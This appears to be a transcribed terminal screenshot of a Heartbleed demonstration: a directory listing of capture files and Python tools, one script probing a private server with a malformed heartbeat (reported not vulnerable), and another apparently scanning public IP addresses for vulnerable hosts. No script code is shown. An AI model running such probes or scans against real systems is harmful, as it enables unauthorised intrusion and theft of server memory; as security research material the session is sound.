 Heartbleed — Python — 111×35
Avalon:Heartbleed dhoelzer$ ls -l
total 44720
-rw-r--r--  1 dhoelzer  staff  15499264 Apr 11 00:06 captured.bin
-rw-r--r--  1 dhoelzer  staff    966656 Apr 10 23:40 heartbleed_ec2.bin
-rw-r--r--  1 dhoelzer  staff   6406144 Apr 10 23:50 heartbleed_script.bin
-rwxr-xr-x@ 1 dhoelzer  staff      4216 Apr 10 23:38 sslcapture.py
-rwxr-xr-x  1 dhoelzer  staff      4472 Apr 10 23:13 sslfind.py
-rwxr-xr-x  1 dhoelzer  staff      4236 Apr 10 21:44 ssltest.py
Avalon:Heartbleed dhoelzer$ ./ssltest.py 192.168.2.17
Connecting...192.168.2.17
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0301, length = 74
 ... received message: type = 22, ver = 0301, length = 624
 ... received message: type = 22, ver = 0301, length = 4
Sending heartbeat request...
 ... received message: type = 21, ver = 0302, length = 2
Received alert:
  0000: 02 46                                            .F
Server returned error, likely not vulnerable
Avalon:Heartbleed dhoelzer$ ./sslfind.py
Connecting to 136.160.113.84
Connection failed
Connecting to 44.185.154.26
Connection failed
Connecting to 85.79.81.49